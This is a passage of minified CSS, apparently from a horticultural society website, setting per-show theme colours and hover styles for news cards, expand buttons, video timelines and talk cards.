a:visited,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme .show-news__meta-sep,.t-chatsworth .show-news--theme .show-news__meta-sep,.t-chelsea .show-news--theme .show-news__meta-sep,.t-gardeners-world .show-news--theme .show-news__meta-sep,.t-hampton .show-news--theme .show-news__meta-sep,.t-london .show-news--theme .show-news__meta-sep,.t-malvern-autumn .show-news--theme .show-news__meta-sep,.t-malvern-spring .show-news--theme .show-news__meta-sep,.t-tatton .show-news--theme .show-news__meta-sep,.t-urban .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__title,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-london .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__title,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__title{color:#fff}.t-chelsea .show-news--theme .show-news__expand{color:#623a7d;border-color:#623a7d;background:#EBEBF5}.t-hampton .show-news--theme .show-news__expand{color:#9e1f4b;border-color:#9e1f4b;background:#FCEAF2}.t-tatton .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-cardiff .show-news--theme .show-news__expand{color:#A86C25;border-color:#A86C25;background:#FFF2D3}.t-chatsworth .show-news--theme .show-news__expand{color:#7d0a52;border-color:#7d0a52;background:#EEDFED}.t-malvern-spring .show-news--theme .show-news__expand{color:#4570b4;border-color:#4570b4;background:#ddf2f9}.t-malvern-autumn .show-news--theme .show-news__expand{color:#0d668a;border-color:#0d668a;background:#ddf2f9}.t-gardeners-world .show-news--theme .show-news__expand{color:#ff5a00;border-color:#ff5a00;background:#ffdecc}.t-london .show-news--theme .show-news__expand{color:#005747;border-color:#005747;background:#DCEFE2}.t-urban .show-news--theme .show-news__expand{color:#e55a13;border-color:#e55a13;background:#e55a13}.t-wentworth .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-chelsea .show-news--theme:hover .show-news__expand{color:#623a7d}.t-hampton .show-news--theme:hover .show-news__expand{color:#9e1f4b}.t-tatton .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-cardiff .show-news--theme:hover .show-news__expand{color:#A86C25}.t-chatsworth .show-news--theme:hover .show-news__expand{color:#7d0a52}.t-malvern-spring .show-news--theme:hover .show-news__expand{color:#4570b4}.t-malvern-autumn .show-news--theme:hover .show-news__expand{color:#0d668a}.t-gardeners-world .show-news--theme:hover .show-news__expand{color:#ff5a00}.t-london .show-news--theme:hover .show-news__expand{color:#005747}.t-urban .show-news--theme:hover .show-news__expand{color:#e55a13}.t-wentworth .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-chelsea .show-news:hover .show-news__more .show-news__expand{color:#623a7d;background-color:#EBEBF5}.t-hampton .show-news:hover .show-news__more .show-news__expand{color:#9e1f4b;background-color:#FCEAF2}.t-tatton .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-cardiff .show-news:hover .show-news__more .show-news__expand{color:#A86C25;background-color:#FFF2D3}.t-chatsworth .show-news:hover .show-news__more .show-news__expand{color:#7d0a52;background-color:#EEDFED}.t-malvern-spring .show-news:hover .show-news__more .show-news__expand{color:#4570b4;background-color:#ddf2f9}.t-malvern-autumn .show-news:hover .show-news__more .show-news__expand{color:#0d668a;background-color:#ddf2f9}.t-gardeners-world .show-news:hover .show-news__more .show-news__expand{color:#ff5a00;background-color:#ffdecc}.t-london .show-news:hover .show-news__more .show-news__expand{color:#005747;background-color:#DCEFE2}.t-urban .show-news:hover .show-news__more .show-news__expand{color:#e55a13;background-color:#e55a13}.t-wentworth .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-chelsea .show-news--theme .show-news__meta-item{color:#fff;background-color:#623a7d}.t-hampton .show-news--theme .show-news__meta-item{color:#fff;background-color:#9e1f4b}.t-tatton .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-cardiff .show-news--theme .show-news__meta-item{color:#fff;background-color:#A86C25}.t-chatsworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#7d0a52}.t-malvern-spring .show-news--theme .show-news__meta-item{color:#fff;background-color:#4570b4}.t-malvern-autumn .show-news--theme .show-news__meta-item{color:#fff;background-color:#0d668a}.t-gardeners-world .show-news--theme .show-news__meta-item{color:#fff;background-color:#ff5a00}.t-london .show-news--theme .show-news__meta-item{color:#fff;background-color:#005747}.t-urban .show-news--theme .show-news__meta-item{color:#fff;background-color:#e55a13}.t-wentworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-chelsea .video-timeline--theme .video-timeline__summary-duration{border-top-color:#623a7d;border-bottom-color:#623a7d}.t-hampton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#9e1f4b;border-bottom-color:#9e1f4b}.t-tatton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-cardiff .video-timeline--theme .video-timeline__summary-duration{border-top-color:#A86C25;border-bottom-color:#A86C25}.t-chatsworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#7d0a52;border-bottom-color:#7d0a52}.t-malvern-spring .video-timeline--theme .video-timeline__summary-duration{border-top-color:#4570b4;border-bottom-color:#4570b4}.t-malvern-autumn .video-timeline--theme .video-timeline__summary-duration{border-top-color:#0d668a;border-bottom-color:#0d668a}.t-gardeners-world .video-timeline--theme .video-timeline__summary-duration{border-top-color:#ff5a00;border-bottom-color:#ff5a00}.t-london .video-timeline--theme .video-timeline__summary-duration{border-top-color:#005747;border-bottom-color:#005747}.t-urban .video-timeline--theme .video-timeline__summary-duration{border-top-color:#e55a13;border-bottom-color:#e55a13}.t-wentworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-chelsea .c-box-show-highlights a:not(.button){color:#623a7d}.t-hampton .c-box-show-highlights a:not(.button){color:#9e1f4b}.t-tatton .c-box-show-highlights a:not(.button){color:#3b6b58}.t-cardiff .c-box-show-highlights a:not(.button){color:#A86C25}.t-chatsworth .c-box-show-highlights a:not(.button){color:#7d0a52}.t-malvern-spring .c-box-show-highlights a:not(.button){color:#4570b4}.t-malvern-autumn .c-box-show-highlights a:not(.button){color:#0d668a}.t-gardeners-world .c-box-show-highlights a:not(.button){color:#ff5a00}.t-london .c-box-show-highlights a:not(.button){color:#005747}.t-urban .c-box-show-highlights a:not(.button){color:#e55a13}.t-wentworth .c-box-show-highlights a:not(.button){color:#3b6b58}.t-chelsea .c-box-show-highlights h3{color:#623a7d}.t-hampton .c-box-show-highlights h3{color:#9e1f4b}.t-tatton .c-box-show-highlights h3{color:#3b6b58}.t-cardiff .c-box-show-highlights h3{color:#A86C25}.t-chatsworth .c-box-show-highlights h3{color:#7d0a52}.t-malvern-spring .c-box-show-highlights h3{color:#4570b4}.t-malvern-autumn .c-box-show-highlights h3{color:#0d668a}.t-gardeners-world .c-box-show-highlights h3{color:#ff5a00}.t-london .c-box-show-highlights h3{color:#005747}.t-urban .c-box-show-highlights h3{color:#e55a13}.t-wentworth .c-box-show-highlights h3{color:#3b6b58}.t-chelsea .c-card-show-talk--theme{border-top:3px solid #623a7d}.t-chelsea .c-card-show-talk--theme .c-card-show-talk__venue{color:#623a7d}.t-hampton .c-card-show-talk--theme{border-top:3px solid #9e1f4b}.t-hampton .c-card-show-talk--theme .c-card-show-talk__venue{color:#9e1f4b}.t-tatton .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-tatton .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .c-card-show-talk--theme{border-top:3px solid #A86C25}.t-cardiff .c-card-show-talk--theme .c-card-show-talk__venue{color:#A86C25}.t-chatsworth .c-card-show-talk--theme{border-top:3px solid #7d0a52}.t-chatsworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#7d0a52}.t-malvern-spring .c-card-show-talk--theme{border-top:3px solid #4570b4}.t-malvern-spring .c-card-show-talk--theme .c-card-show-talk__venue{color:#4570b4}.t-malvern-autumn .c-card-show-talk--theme{border-top:3px solid #0d668a}.t-malvern-autumn .c-card-show-talk--theme .c-card-show-talk__venue{color:#0d668a}.t-gardeners-world .c-card-show-talk--theme{border-top:3px solid #ff5a00}.t-gardeners-world .c-card-show-talk--theme .c-card-show-talk__venue{color:#ff5a00}.t-london .c-card-show-talk--theme{border-top:3px solid #005747}.t-london .c-card-show-talk--theme .c-card-show-talk__venue{color:#005747}.t-urban .c-card-show-talk--theme{border-top:3px solid #e55a13}.t-urban .c-card-show-talk--theme .c-card-show-talk__venue{color:#e55a13}.t-wentworth .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-wentworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-autumn .l-card:not(.active) 